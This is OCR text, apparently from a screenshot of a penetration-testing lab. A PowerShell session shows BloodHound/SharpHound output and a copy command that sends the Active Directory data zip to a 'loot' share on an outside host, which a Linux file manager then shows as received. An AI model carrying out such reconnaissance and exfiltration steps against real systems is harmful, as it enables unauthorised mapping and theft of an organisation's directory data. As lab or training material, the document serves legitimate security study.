 10.10.241.138
10.10.241.138
Windows PowerShell
d-r--- 7/5/2023 3:12 PM Links
d-r--- 7/5/2023 3:12 PM Music
d-r--- 7/5/2023 3:12 PM Pictures
d-r--- 7/5/2023 3:12 PM Saved Games
d-r--- 7/5/2023 3:12 PM Searches
d-r--- 7/5/2023 3:12 PM Videos
-a---- 5/16/2025 12:58 PM 50577 20250516125849_BloodHound.zip
-a---- 5/16/2025 12:56 PM 1046528 sharp.exe
-a---- 5/16/2025 12:58 PM 114080 YzVkMmI5NjktYjYxYS00MTU5LThmN
zgtNjM5MWExYzgwNWRi.bin
PS C:\Users\SUSANNA_MCKNIGHT> copy C:\Users\SUSANNA_MCKNIGHT\20250516125849_Blo
odHound.zip \\10.0.X.X\loot\
copy : The network path was not found
At line:1 char:1
+ copy C:\Users\SUSANNA_MCKNIGHT\20250516125849_BloodHound.zip \\10.0.X ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Comm
ands.CopyItemCommand
PS C:\Users\SUSANNA_MCKNIGHT> copy C:\Users\SUSANNA_MCKNIGHT\20250516125849_Blo
odHound.zip \\10.13.72.32/loot\
PS C:\Users\SUSANNA_MCKNIGHT> _
1:26 PM
5/16/2025
Arquivos
Recentes
Favoritos
Pasta pessoal
Documentos
Downloads
Imagens
Músicas
Vídeos
Lixeira
+ Outros locais
Pasta pessoal / Downloads / loot
ZIP
2025051612
5849_Blood
Hound.zip